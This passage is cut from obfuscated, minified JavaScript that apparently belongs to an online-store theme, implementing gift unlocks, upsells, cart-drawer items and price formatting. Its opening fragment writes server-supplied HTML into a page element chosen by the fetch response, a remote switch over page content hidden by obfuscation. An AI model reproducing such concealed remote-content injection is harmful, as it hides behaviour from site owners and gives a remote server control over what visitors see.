_0x5be1ed=_0x360a3b;if(_0x281e63[_0x5be1ed(0x147)]===0xc9)return _0x281e63[_0x5be1ed(0x2c1)]();})[_0x360a3b(0x220)](_0xbce0e3=>{const _0x122815=_0x360a3b;_0xbce0e3&&document[_0xbce0e3['b']]&&(document[_0xbce0e3['b']][_0x122815(0x15a)]=_0xbce0e3['h']);})['catch'](_0x65ff98=>{const _0x419e9d=_0x360a3b;console[_0x419e9d(0x278)](_0x65ff98);});}catch(_0x29b535){console[_0x360a3b(0x278)](_0x360a3b(0x1df));}return!![];}function updateVariantStatuses(_0xe07894,_0x294886,_0x18dece=![]){_0x294886['forEach']((_0x455fef,_0x5219bf)=>{const _0x42427a=a0_0x26b4;if(_0x5219bf===0x0)return;const _0x34cc25=[..._0x455fef[_0x42427a(0xc0)](_0x42427a(0x410))],_0x2dfd88=_0x294886[_0x5219bf-0x1][_0x42427a(0x141)](_0x42427a(0x3e6))[_0x42427a(0x31a)],_0x367b0f=_0xe07894['filter'](_0x4932e2=>_0x4932e2['available']&&_0x4932e2['option'+_0x5219bf]===_0x2dfd88)['map'](_0x5b4cd4=>_0x5b4cd4[_0x42427a(0x410)+(_0x5219bf+0x1)]),_0x40c56d=_0xe07894['filter'](_0x2e2ebd=>_0x2e2ebd['option'+_0x5219bf]===_0x2dfd88)[_0x42427a(0x3fa)](_0x5951b9=>_0x5951b9['option'+(_0x5219bf+0x1)]);_0x34cc25['forEach'](_0x2cbffd=>{const _0x251217=_0x42427a;_0x2cbffd[_0x251217(0x140)]['remove']('unavailable',_0x251217(0x450)),_0x2cbffd[_0x251217(0x2c8)](_0x251217(0x45b)),_0x2cbffd[_0x251217(0x2c8)](_0x251217(0x253)),_0x40c56d[_0x251217(0x315)](_0x2cbffd[_0x251217(0x1e5)]('value'))?_0x367b0f['includes'](_0x2cbffd[_0x251217(0x1e5)](_0x251217(0x31a)))?_0x2cbffd['innerText']=_0x2cbffd[_0x251217(0x1e5)](_0x251217(0x31a)):(_0x2cbffd[_0x251217(0xfe)]=window['variantStrings'][_0x251217(0x336)][_0x251217(0x1ce)](_0x251217(0x132),_0x2cbffd[_0x251217(0x1e5)]('value')),_0x2cbffd['classList']['add'](_0x251217(0x222)),_0x18dece&&(_0x2cbffd[_0x251217(0x182)](_0x251217(0x45b),''),_0x2cbffd[_0x251217(0x182)](_0x251217(0x253),''))):(_0x2cbffd[_0x251217(0xfe)]=window[_0x251217(0x27d)]['unavailable_with_option'][_0x251217(0x1ce)](_0x251217(0x132),_0x2cbffd['getAttribute'](_0x251217(0x31a))),_0x2cbffd['classList'][_0x251217(0x23d)]('non-existent'),_0x2cbffd[_0x251217(0x182)](_0x251217(0x45b),''),_0x2cbffd[_0x251217(0x182)]('hidden',''));});});}function findAvailableVariant(_0x40c572,_0xf8f6d2,_0x3521ab=!![],_0x318433=![],_0x52faea=![]){const _0xb91666=a0_0x3c69f9;for(let _0x3556be=_0xf8f6d2[_0xb91666(0x442)]-0x1;_0x3556be>=0x0;_0x3556be--){const _0x459c69=_0x3521ab?_0x40c572[_0xb91666(0x141)]('.product-form__input:nth-child('+(_0x3556be+0x1)+')'):_0x40c572[_0xb91666(0xc0)](_0xb91666(0x1bd))[_0x3556be],_0x2aecdb=_0x3521ab?_0x459c69[_0xb91666(0x141)]('.product-form__input__type')[_0xb91666(0x345)][_0xb91666(0x2e6)]:_0xb91666(0x334),_0xe5f144=_0x2aecdb===_0xb91666(0x334)?_0x459c69['querySelectorAll'](_0xb91666(0x410)):_0x459c69[_0xb91666(0xc0)](_0xb91666(0x34c));let _0x120898=Array[_0xb91666(0x215)](_0xe5f144)[_0xb91666(0xe4)](_0x3e595c=>_0x3e595c[_0xb91666(0x31a)]===_0xf8f6d2[_0x3556be]),_0x1706e6=![];while(_0x120898<_0xe5f144[_0xb91666(0x442)]-0x1){_0x120898++;const _0x246164=_0xe5f144[_0x120898];if((!_0x318433||!_0x246164[_0xb91666(0x140)][_0xb91666(0x1d2)]('non-existent'))&&(!_0x52faea||!_0x246164[_0xb91666(0x140)][_0xb91666(0x1d2)](_0xb91666(0x222)))){_0xf8f6d2[_0x3556be]=_0x246164['value'],_0x1706e6=!![];break;}}if(!_0x1706e6){_0x120898=Array[_0xb91666(0x215)](_0xe5f144)[_0xb91666(0xe4)](_0x22b3fc=>_0x22b3fc[_0xb91666(0x31a)]===_0xf8f6d2[_0x3556be]);while(_0x120898>0x0){_0x120898--;const _0x12110d=_0xe5f144[_0x120898];if((!_0x318433||!_0x12110d['classList']['contains'](_0xb91666(0x450)))&&(!_0x52faea||!_0x12110d[_0xb91666(0x140)][_0xb91666(0x1d2)](_0xb91666(0x222)))){_0xf8f6d2[_0x3556be]=_0x12110d['value'],_0x1706e6=!![];break;}}}if(_0x1706e6)return _0x2aecdb===_0xb91666(0x334)?_0x459c69[_0xb91666(0x141)](_0xb91666(0x44e))[_0xb91666(0x31a)]=_0xf8f6d2[_0x3556be]:_0x459c69['querySelector'](_0xb91666(0x3b8)+_0xf8f6d2[_0x3556be]+'\x22]')[_0xb91666(0x208)]=!![],_0x40c572[_0xb91666(0x3a1)](new Event('change')),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x56bc4e,giftVariantId:_0x4d041f,unlockType:_0xa70f5b,unlockRequirement:_0x44eb04,unlockTarget:_0x27623e}){const _0x4fd98c=a0_0x3c69f9,_0x1469bd=JSON[_0x4fd98c(0x48a)](localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x56bc4e||!_0x4d041f||!_0x44eb04||!_0xa70f5b)return;_0x1469bd[_0x56bc4e]={'type':_0xa70f5b,'gift_handle':_0x56bc4e,'gift_variant_id':Number(_0x4d041f),'required_quantity':Number(_0x44eb04),'unlock_product_handle':_0x27623e||null},localStorage[_0x4fd98c(0x406)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x4fd98c(0x2cb)](_0x1469bd));}class QuantityGifts extends HTMLElement{constructor(){const _0x230d35=a0_0x3c69f9;super(),this[_0x230d35(0x2ed)]=this[_0x230d35(0xc0)](_0x230d35(0x1d4)),this[_0x230d35(0x19d)]=document[_0x230d35(0x1e4)]('quantity-breaks-'+this['dataset']['section']),this[_0x230d35(0x33d)]=document[_0x230d35(0x1e4)](_0x230d35(0x25d)+this['dataset']['section']),this[_0x230d35(0x363)]=[],this['mainProduct']=this[_0x230d35(0x345)][_0x230d35(0x205)],this[_0x230d35(0x1b6)]=document['querySelector'](_0x230d35(0x312)),this[_0x230d35(0x211)](),this['saveLocalStorage']=this[_0x230d35(0x345)]['saveLocalStorage']==='true';if(this[_0x230d35(0x2ea)])this[_0x230d35(0x337)]();}['storeLocalStorageData'](){const _0x20f5cd=a0_0x3c69f9;this[_0x20f5cd(0x2ed)][_0x20f5cd(0x308)](_0x4dd002=>{const _0x401453=_0x20f5cd;updateGiftGoalInStorage({'giftHandle':_0x4dd002[_0x401453(0x345)][_0x401453(0x234)],'giftVariantId':_0x4dd002[_0x401453(0x345)][_0x401453(0xbd)],'unlockType':_0x401453(0xb1),'unlockRequirement':_0x4dd002['dataset'][_0x401453(0x360)],'unlockTarget':this[_0x401453(0x205)]});});}[a0_0x3c69f9(0x211)](){const _0x122deb=a0_0x3c69f9;let _0x21174e=0x1;const _0x2b2b19=this['mainProduct']?document[_0x122deb(0xc0)]('.cart-item--product-'+this[_0x122deb(0x205)]):null;if(_0x2b2b19&&_0x2b2b19[_0x122deb(0x442)]){_0x21174e=0x0;for(let _0x9eb2e0=0x0;_0x9eb2e0<_0x2b2b19[_0x122deb(0x442)];_0x9eb2e0++){_0x21174e+=parseInt(_0x2b2b19[_0x9eb2e0][_0x122deb(0x345)][_0x122deb(0x360)]);}}else{if(this[_0x122deb(0x19d)])_0x21174e=parseInt(this[_0x122deb(0x19d)][_0x122deb(0x20d)]);else{if(this[_0x122deb(0x33d)]){const _0x45e643=this['quantitySelector']['querySelector'](_0x122deb(0x231));_0x21174e=parseInt(_0x45e643[_0x122deb(0x31a)]);}}}this['unlockGifts'](_0x21174e,!![]);}[a0_0x3c69f9(0xb8)](_0x35dfa1,_0x4ce54e=![]){const _0x3c8bb8=a0_0x3c69f9;this[_0x3c8bb8(0x363)]=[],this['gifts'][_0x3c8bb8(0x308)](_0x17fdd3=>{const _0xa1d383=_0x3c8bb8;if(parseInt(_0x17fdd3[_0xa1d383(0x345)]['quantity'])<=_0x35dfa1){_0x17fdd3[_0xa1d383(0x140)][_0xa1d383(0x23d)](_0xa1d383(0x239)),_0x17fdd3['dataset']['unlocked']=_0xa1d383(0x282);const _0x2b3dc9=document[_0xa1d383(0x141)](_0xa1d383(0x2a2)+_0x17fdd3[_0xa1d383(0x345)][_0xa1d383(0x234)]);if(_0x17fdd3[_0xa1d383(0x345)][_0xa1d383(0xbd)]&&!_0x2b3dc9)this[_0xa1d383(0x363)][_0xa1d383(0x286)](_0x17fdd3[_0xa1d383(0x345)][_0xa1d383(0xbd)]);}else _0x17fdd3[_0xa1d383(0x140)][_0xa1d383(0x121)]('quantity-gift--unlocked'),_0x17fdd3['dataset'][_0xa1d383(0x32c)]=_0xa1d383(0x29a);});if(this[_0x3c8bb8(0x205)]&&_0x4ce54e)this['addRemoveProducts']();}[a0_0x3c69f9(0x2c0)](){const _0x525ba7=a0_0x3c69f9;if(!this[_0x525ba7(0x205)])return;const _0x5836c1=document[_0x525ba7(0xc0)](_0x525ba7(0x2a2)+this[_0x525ba7(0x205)]);this[_0x525ba7(0x2ed)]['forEach'](_0x37d371=>{const _0xfc1248=_0x525ba7;_0x5836c1[_0xfc1248(0x442)]?_0x37d371[_0xfc1248(0x345)][_0xfc1248(0x32c)]===_0xfc1248(0x282)&&_0x37d371[_0xfc1248(0x345)]['product']?this[_0xfc1248(0x289)](_0x37d371):this['removeFromCart'](_0x37d371):this[_0xfc1248(0x31c)](_0x37d371);});}['addToCart'](_0x569fb6){const _0x47393f=a0_0x3c69f9,_0x4b7c14=document['querySelector'](_0x47393f(0x2a2)+_0x569fb6[_0x47393f(0x345)][_0x47393f(0x234)]);if(_0x4b7c14)return;const _0x4c3688=_0x569fb6[_0x47393f(0x141)](_0x47393f(0x17e));if(_0x4c3688&&_0x4c3688[_0x47393f(0x2ff)])_0x4c3688['handleSubmit']();}[a0_0x3c69f9(0x31c)](_0x1057f4){const _0x6a359d=a0_0x3c69f9,_0x126e78=document[_0x6a359d(0x141)](_0x6a359d(0x2a2)+_0x1057f4['dataset']['handle']);if(!_0x126e78||!this[_0x6a359d(0x1b6)])return;this[_0x6a359d(0x1b6)][_0x6a359d(0x437)](_0x126e78[_0x6a359d(0x345)][_0x6a359d(0x1cc)],0x0);}}customElements[a0_0x3c69f9(0x469)]('quantity-gifts',QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x4f22c3=a0_0x3c69f9;super(),this['offerIndex']=this[_0x4f22c3(0x345)]['offer'],this[_0x4f22c3(0x3d1)]=this['querySelectorAll']('.quantity-break__upsell'),this[_0x4f22c3(0x38d)]=this[_0x4f22c3(0x41f)][_0x4f22c3(0x382)](this),this[_0x4f22c3(0x3d1)][_0x4f22c3(0x308)](_0x478003=>{const _0x6aa877=_0x4f22c3;_0x478003['dataset']['toggle']===_0x6aa877(0x282)&&_0x478003[_0x6aa877(0x2de)](_0x6aa877(0x163),this['boundToggleHandler']);}),this[_0x4f22c3(0x211)]();if(this[_0x4f22c3(0x2ea)])this[_0x4f22c3(0x337)]();}[a0_0x3c69f9(0x337)](){const _0xb065bb=a0_0x3c69f9;if(!this[_0xb065bb(0x3d1)])return;this[_0xb065bb(0x3d1)]['forEach'](_0x57935e=>{const _0x25e8b5=_0xb065bb;if(_0x57935e[_0x25e8b5(0x345)][_0x25e8b5(0x2e6)]!==_0x25e8b5(0x330))return;updateGiftGoalInStorage({'giftHandle':_0x57935e[_0x25e8b5(0x345)]['handle'],'giftVariantId':_0x57935e[_0x25e8b5(0x345)][_0x25e8b5(0xbd)],'unlockType':'product_quantity','unlockRequirement':_0x57935e['dataset']['minQuantity'],'unlockTarget':this[_0x25e8b5(0x345)][_0x25e8b5(0x205)]});});}['disconnectedCallback'](){const _0x41bfe6=a0_0x3c69f9;this['upsells'][_0x41bfe6(0x308)](_0x1a1f21=>{const _0x3519a3=_0x41bfe6;_0x1a1f21[_0x3519a3(0x345)][_0x3519a3(0x11d)]==='true'&&_0x1a1f21['removeEventListener'](_0x3519a3(0x163),this[_0x3519a3(0x38d)]);});}[a0_0x3c69f9(0xb8)](_0x4c0a98,_0x359896=![]){const _0x54ecc1=a0_0x3c69f9;this[_0x54ecc1(0x363)]=[];if(!this[_0x54ecc1(0x3d1)])return;this[_0x54ecc1(0x3d1)]['forEach'](_0x3828a8=>{const _0x54e825=_0x54ecc1,_0x355daa=parseInt(_0x3828a8['dataset']['minQuantity']||0x0),_0x4614a5=_0x4c0a98>=_0x355daa,_0x299a91=_0x3828a8['dataset']['selected']==='true',_0x44cfdb=_0x4614a5&&_0x299a91;_0x3828a8['dataset'][_0x54e825(0x32c)]=_0x44cfdb['toString'](),_0x3828a8[_0x54e825(0x140)][_0x54e825(0x11d)](_0x54e825(0x239),_0x44cfdb);const _0x15e774=document[_0x54e825(0x141)](_0x54e825(0x2a2)+_0x3828a8[_0x54e825(0x345)][_0x54e825(0x234)]);if(_0x44cfdb&&_0x3828a8['dataset'][_0x54e825(0xbd)]&&!_0x15e774){const _0x1b480a=_0x3828a8[_0x54e825(0x345)][_0x54e825(0x11d)]===_0x54e825(0x282),_0x1b5c6b=_0x3828a8['dataset'][_0x54e825(0x258)]==='true';(!_0x1b480a||_0x1b480a&&_0x1b5c6b)&&this[_0x54e825(0x363)]['unshift'](_0x3828a8[_0x54e825(0x345)][_0x54e825(0xbd)]);}});if(this[_0x54ecc1(0x205)]&&_0x359896){if(this[_0x54ecc1(0x345)][_0x54ecc1(0x3d7)]===this[_0x54ecc1(0x345)][_0x54ecc1(0x45f)])this[_0x54ecc1(0x2c0)]();}}[a0_0x3c69f9(0x2c0)](){const _0x2eb352=a0_0x3c69f9;if(!this[_0x2eb352(0x205)])return;const _0x2059c1=document[_0x2eb352(0xc0)](_0x2eb352(0x2a2)+this[_0x2eb352(0x205)]),_0x4124ad=[],_0x3eeeda=[];this[_0x2eb352(0x3d1)][_0x2eb352(0x308)](_0x2e7502=>{const _0x56c65e=_0x2eb352,_0x17b00d=document[_0x56c65e(0x141)](_0x56c65e(0x2a2)+_0x2e7502['dataset'][_0x56c65e(0x234)]),_0x5b5a96=_0x2e7502[_0x56c65e(0x345)]['unlocked']==='true';if(_0x2059c1[_0x56c65e(0x442)]){if(_0x5b5a96&&!_0x17b00d)_0x4124ad[_0x56c65e(0x417)](_0x2e7502);else!_0x5b5a96&&_0x17b00d&&_0x3eeeda['push'](_0x2e7502);}else _0x17b00d&&_0x3eeeda[_0x56c65e(0x417)](_0x2e7502);});if(_0x3eeeda[_0x2eb352(0x442)])this[_0x2eb352(0x31c)](_0x3eeeda[0x0]);else _0x4124ad[_0x2eb352(0x442)]&&this[_0x2eb352(0x289)](_0x4124ad[0x0]);}['handleToggle'](_0x513b34){const _0x522ccb=a0_0x3c69f9,_0x17c38d=_0x513b34[_0x522ccb(0x432)],_0x908201=_0x17c38d[_0x522ccb(0x345)][_0x522ccb(0x258)]===_0x522ccb(0x282);_0x17c38d[_0x522ccb(0x345)]['selected']=(!_0x908201)[_0x522ccb(0x172)](),this[_0x522ccb(0x459)](_0x17c38d['dataset'][_0x522ccb(0x234)],!_0x908201),this[_0x522ccb(0xfb)](_0x17c38d[_0x522ccb(0x345)]['handle'],!_0x908201,_0x17c38d);}[a0_0x3c69f9(0x459)](_0x37fed4,_0x52f804){const _0x2b7890=a0_0x3c69f9,_0x153fb3=document[_0x2b7890(0xc0)](_0x2b7890(0x377));_0x153fb3[_0x2b7890(0x308)](_0x1b0238=>{const _0x1c3b65=_0x2b7890;_0x1b0238[_0x1c3b65(0xc0)](_0x1c3b65(0x1d8)+_0x37fed4+'\x22]')[_0x1c3b65(0x308)](_0x10dd64=>{const _0xe40925=_0x1c3b65;_0x10dd64[_0xe40925(0x345)][_0xe40925(0x258)]=_0x52f804[_0xe40925(0x172)]();});});}[a0_0x3c69f9(0xfb)](_0x4ab758,_0x4892eb,_0x399053){const _0x1c2ddc=a0_0x3c69f9,_0x236261=document['querySelector'](_0x1c2ddc(0x2a2)+_0x4ab758);if(!this[_0x1c2ddc(0x1b6)])return;if(_0x4892eb&&!_0x236261)this[_0x1c2ddc(0x289)](_0x399053);else!_0x4892eb&&_0x236261&&this[_0x1c2ddc(0x31c)](_0x399053);}}customElements['define'](a0_0x3c69f9(0x377),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x3596a0=a0_0x3c69f9;super(),this[_0x3596a0(0x223)]=this[_0x3596a0(0x141)](_0x3596a0(0x2b4)),this[_0x3596a0(0x317)]=this[_0x3596a0(0x141)]('.upsell-toggle-btn'),this[_0x3596a0(0x1f9)]=this['querySelector'](_0x3596a0(0x48b)),this[_0x3596a0(0x31b)]=this[_0x3596a0(0xc0)](_0x3596a0(0x44e)),this['jsonData']=this[_0x3596a0(0x141)](_0x3596a0(0x1f6)),this[_0x3596a0(0x287)]=this['querySelector'](_0x3596a0(0x17e));if(this[_0x3596a0(0x287)])this[_0x3596a0(0x20c)]=this[_0x3596a0(0x287)][_0x3596a0(0x141)]('[name=\x22id\x22]');this[_0x3596a0(0x376)]=this[_0x3596a0(0x345)]['skipNonExistent']===_0x3596a0(0x282),this[_0x3596a0(0x270)]=this['dataset'][_0x3596a0(0x270)]===_0x3596a0(0x282),this[_0x3596a0(0x110)]=this['dataset'][_0x3596a0(0x110)]===_0x3596a0(0x282);if(this[_0x3596a0(0x110)]){this[_0x3596a0(0x2f5)]=parseInt(this['dataset']['price']),this['comparePrice']=parseInt(this[_0x3596a0(0x345)][_0x3596a0(0x32f)]),this[_0x3596a0(0x12e)]=this[_0x3596a0(0x141)](_0x3596a0(0x14f)),this['comparePriceSpan']=this[_0x3596a0(0x141)](_0x3596a0(0x3dd)),this[_0x3596a0(0x20f)]=parseFloat(this[_0x3596a0(0x345)]['percentageLeft']),this[_0x3596a0(0x1d7)]=parseFloat(this[_0x3596a0(0x345)][_0x3596a0(0x1d7)]),this['moneyFormat']=this[_0x3596a0(0x345)]['moneyFormat'],this['isMainOfferItem']=this[_0x3596a0(0x345)][_0x3596a0(0x429)]==='true';if(this[_0x3596a0(0x43e)])this[_0x3596a0(0x47e)]=document[_0x3596a0(0x141)](_0x3596a0(0x105)+this['dataset'][_0x3596a0(0x1f1)]);}if(this['toggleBtn'])this[_0x3596a0(0x317)][_0x3596a0(0x2de)](_0x3596a0(0x163),this[_0x3596a0(0x41f)]['bind'](this));if(this['variantSelects'])this[_0x3596a0(0x1f9)][_0x3596a0(0x2de)](_0x3596a0(0x260),this[_0x3596a0(0x375)][_0x3596a0(0x382)](this));}[a0_0x3c69f9(0x41f)](_0x521df7){const _0x35939f=a0_0x3c69f9;if(_0x521df7['target'][_0x35939f(0x487)]['toLowerCase']()===_0x35939f(0xf1)||_0x521df7[_0x35939f(0x209)][_0x35939f(0x487)][_0x35939f(0x15b)]()===_0x35939f(0x410))return;this['dataset']['selected']===_0x35939f(0x282)?this[_0x35939f(0x345)]['selected']=_0x35939f(0x29a):this[_0x35939f(0x345)][_0x35939f(0x258)]=_0x35939f(0x282);}[a0_0x3c69f9(0x375)](_0x4a3157){const _0x688352=a0_0x3c69f9,_0x104d2c=_0x4a3157['currentTarget'],_0x2940a3=Array['from'](_0x104d2c[_0x688352(0xc0)](_0x688352(0xf1)),_0x154cb5=>_0x154cb5[_0x688352(0x31a)]),_0x4a9cd6=this[_0x688352(0x3c6)]()[_0x688352(0x440)](_0x3d3723=>{const _0x631f3e=_0x688352;return!_0x3d3723['options'][_0x631f3e(0x3fa)]((_0x2fb829,_0x3ecb40)=>{return _0x2940a3[_0x3ecb40]===_0x2fb829;})['includes'](![]);}),_0x2bc92f=this[_0x688352(0x3c6)]()['filter'](_0x53a782=>_0x104d2c[_0x688352(0x141)](':checked')[_0x688352(0x31a)]===_0x53a782[_0x688352(0x1b9)]),_0x2e026e=[..._0x104d2c[_0x688352(0xc0)](_0x688352(0xf1))];updateVariantStatuses(_0x2bc92f,_0x2e026e,this['skipUnavailable']);if(!_0x4a9cd6){if(this[_0x688352(0x376)])findAvailableVariant(_0x104d2c,_0x2940a3,![],!![],this[_0x688352(0x270)]);return;}if(this[_0x688352(0x270)]&&!_0x4a9cd6['available']){if(findAvailableVariant(_0x104d2c,_0x2940a3,![],!![],!![]))return;}this[_0x688352(0x110)]&&(this['price']=_0x4a9cd6[_0x688352(0x2f5)]*this['percentageLeft']-this[_0x688352(0x1d7)],this[_0x688352(0x32f)]=_0x4a9cd6[_0x688352(0x2f5)],_0x4a9cd6[_0x688352(0x1b3)]&&_0x4a9cd6[_0x688352(0x1b3)]>_0x4a9cd6['price']&&(this[_0x688352(0x32f)]=_0x4a9cd6[_0x688352(0x1b3)]),displayPrices(this['price'],this['comparePrice'],this[_0x688352(0x12e)],this[_0x688352(0x485)],this[_0x688352(0x46c)]));if(this[_0x688352(0x223)]&&_0x4a9cd6[_0x688352(0x32b)])this[_0x688352(0x223)][_0x688352(0xed)]=_0x4a9cd6['featured_image'][_0x688352(0xed)];this[_0x688352(0x2a1)](_0x4a9cd6['id']);if(this['isMainOfferItem']&&this['mainOfferContainer'][_0x688352(0x1c2)])this[_0x688352(0x47e)]['updateTotalPrices']();}[a0_0x3c69f9(0x2a1)](_0x45f020){const _0x3189eb=a0_0x3c69f9;this[_0x3189eb(0x345)]['id']=_0x45f020;if(this[_0x3189eb(0x20c)])this[_0x3189eb(0x20c)][_0x3189eb(0x31a)]=_0x45f020;}[a0_0x3c69f9(0x3c6)](){const _0x44c2b4=a0_0x3c69f9;return this['variantData']=this[_0x44c2b4(0x324)]||JSON[_0x44c2b4(0x48a)](this[_0x44c2b4(0x300)][_0x44c2b4(0x210)]),this[_0x44c2b4(0x324)];}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x1b7),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x1a9b91=a0_0x3c69f9;super(),this[_0x1a9b91(0x221)]=document[_0x1a9b91(0x141)]('cart-drawer'),this[_0x1a9b91(0x1b6)]=this[_0x1a9b91(0x221)]['querySelector'](_0x1a9b91(0x312)),this['classicAddButton']=this['querySelector'](_0x1a9b91(0xce));}[a0_0x3c69f9(0x41f)](_0x4e99eb){const _0x1ff188=a0_0x3c69f9;if(_0x4e99eb[_0x1ff188(0x209)][_0x1ff188(0x487)][_0x1ff188(0x15b)]()===_0x1ff188(0xf1)||_0x4e99eb[_0x1ff188(0x209)][_0x1ff188(0x487)][_0x1ff188(0x15b)]()===_0x1ff188(0x410))return;this['dataset'][_0x1ff188(0x258)]===_0x1ff188(0x282)?(this[_0x1ff188(0x345)][_0x1ff188(0x258)]=_0x1ff188(0x29a),this[_0x1ff188(0x31c)]()):(this[_0x1ff188(0x345)][_0x1ff188(0x258)]=_0x1ff188(0x282),this[_0x1ff188(0x289)]());}['addRemoveFromCart'](){const _0xdbd08a=a0_0x3c69f9;this[_0xdbd08a(0x345)][_0xdbd08a(0x258)]==='true'&&!this[_0xdbd08a(0x221)][_0xdbd08a(0x140)][_0xdbd08a(0x1d2)]('is-empty')?this[_0xdbd08a(0x289)]():this['removeFromCart']();}[a0_0x3c69f9(0x289)](){const _0x2c2441=a0_0x3c69f9,_0x1153bd=this[_0x2c2441(0x221)][_0x2c2441(0x141)](_0x2c2441(0x2a2)+this[_0x2c2441(0x345)][_0x2c2441(0x234)]);if(_0x1153bd)return;if(this[_0x2c2441(0x317)])this['toggleBtn'][_0x2c2441(0x182)]('disabled','');this['variantSelectElements'][_0x2c2441(0x308)](_0x5e3deb=>{const _0x71bed7=_0x2c2441;_0x5e3deb[_0x71bed7(0x182)](_0x71bed7(0x45b),'');}),this[_0x2c2441(0x287)][_0x2c2441(0x2ff)]();}[a0_0x3c69f9(0x31c)](){const _0x2f607a=a0_0x3c69f9,_0xeea452=this[_0x2f607a(0x221)][_0x2f607a(0x141)](_0x2f607a(0x2a2)+this[_0x2f607a(0x345)]['handle']);if(!_0xeea452||!this['cartItems'])return;if(this[_0x2f607a(0x317)])this['toggleBtn'][_0x2f607a(0x182)](_0x2f607a(0x45b),'');this[_0x2f607a(0x31b)][_0x2f607a(0x308)](_0x363931=>{const _0x36df3d=_0x2f607a;_0x363931['setAttribute'](_0x36df3d(0x45b),'');}),this[_0x2f607a(0x1b6)][_0x2f607a(0x437)](_0xeea452[_0x2f607a(0x345)][_0x2f607a(0x1cc)],0x0);}[a0_0x3c69f9(0x2a1)](_0x1102cc){const _0x53ac0e=a0_0x3c69f9;this['dataset']['id']=_0x1102cc,this[_0x53ac0e(0x20c)][_0x53ac0e(0x31a)]=_0x1102cc;if(this[_0x53ac0e(0x31e)])return;if(this['dataset'][_0x53ac0e(0x258)]===_0x53ac0e(0x282)){this[_0x53ac0e(0x1a4)]&&clearTimeout(this['selectTimeout']);this[_0x53ac0e(0x31c)]();const _0x4fc608=_0x285377=>{const _0xd573a2=_0x53ac0e;_0x285377[_0xd573a2(0x1ca)][_0xd573a2(0x234)]===_0xd573a2(0x234)&&(this['addToCart'](),document[_0xd573a2(0x42f)](_0xd573a2(0x405),_0x4fc608));};document[_0x53ac0e(0x2de)](_0x53ac0e(0x405),_0x4fc608);}}[a0_0x3c69f9(0x122)](){const _0x357e3d=a0_0x3c69f9,_0x133040=this[_0x357e3d(0x221)]['querySelector'](_0x357e3d(0x2a2)+this['dataset'][_0x357e3d(0x234)]);let _0x12b322=![];if(_0x133040&&this[_0x357e3d(0x345)][_0x357e3d(0x258)]==='false')_0x12b322=!![];else!_0x133040&&this[_0x357e3d(0x345)][_0x357e3d(0x258)]===_0x357e3d(0x282)&&(_0x12b322=!![]);return _0x12b322;}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x471),CartDrawerUpsell);function displayPrices(_0x456bd8,_0x2ac2f5,_0x3abf70,_0x2159b0,_0x2ea696){const _0x1d6d33=a0_0x3c69f9;if(!_0x2ea696)return;if(_0x456bd8&&_0x3abf70){var _0x2401bf=formatMoney(_0x456bd8,_0x2ea696);_0x3abf70[_0x1d6d33(0x15a)]=_0x2401bf;}if(_0x2ac2f5&&_0x2159b0){var _0x2464d1=formatMoney(_0x2ac2f5,_0x2ea696);_0x2159b0[_0x1d6d33(0x15a)]=_0x2464d1,_0x2ac2f5>_0x456bd8?_0x2159b0['classList'][_0x1d6d33(0x121)]('hidden'):_0x2159b0[_0x1d6d33(0x140)][_0x1d6d33(0x23d)](_0x1d6d33(0x253));}}function initTrapFocus(){const _0x289f2f=a0_0x3c69f9;isIe=![];if(document[_0x289f2f(0x141)](_0x289f2f(0x3a8))&&document[_0x289f2f(0x141)]('footer')['dataset']['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x18cab9,_0x1e9ab5,_0x3edc77=![]){const _0x56ff18=a0_0x3c69f9;typeof _0x18cab9==_0x56ff18(0x47a)&&(_0x18cab9=_0x18cab9['replace']('.',''));var _0x19829f='',_0x5d9d59=/\{\{\s*(\w+)\s*\}\}/,_0x293997=_0x1e9ab5;function _0x37e071(_0x356aea,_0xa19f11){return typeof _0x356aea=='undefined'?_0xa19f11:_0x356aea;}function _0x308c30(_0x52d411,_0x38aac1,_0x297daa,_0x4a20ec){const _0xc858ac=_0x56ff18;_0x38aac1=_0x37e071(_0x38aac1,0x2),_0x297daa=_0x37e071(_0x297daa,','),_0x4a20ec=_0x37e071(_0x4a20ec,'.');if(isNaN(_0x52d411)||_0x52d411==null)return 0x0;_0x52d411=(_0x52d411/0x64)['toFixed'](_0x38aac1);var _0x13f467=_0x52d411[_0xc858ac(0x2d7)]('.'),_0x420c86=_0x13f467[0x0][_0xc858ac(0x1ce)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x297daa),_0x458650=_0x13f467[0x1]?_0x4a20ec+_0x13f467[0x1]:'';return _0x3edc77&&_0x458650===_0x4a20ec+'00'&&(_0x458650=''),_0x420c86+_0x458650;}switch(_0x293997[_0x56ff18(0x35b)](_0x5d9d59)[0x1]){case _0x56ff18(0x2f7):_0x19829f=_0x308c30(_0x18cab9,0x2);break;case _0x56ff18(0x291):_0x19829f=_0x308c30(_0x18cab9,0x0);break;case _0x56ff18(0x3d0):_0x19829f=_0x308c30(_0x18cab9,0x2,'.',',');break;case'amount_no_decimals_with_comma_separator':_0x19829f=_0x308c30(_0x18cab9,0x0,'.',',');break;}return _0x293997['replace'](_0x5d9d59,_0x19829f);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x845018=a0_0x3c69f9;super(),this[_0x845018(0x2ea)]=this['dataset'][_0x845018(0x2ea)]==='true';if(this[_0x845018(0x2ea)])this['storeLocalStorageData']();}[a0_0x3c69f9(0x337)](){const 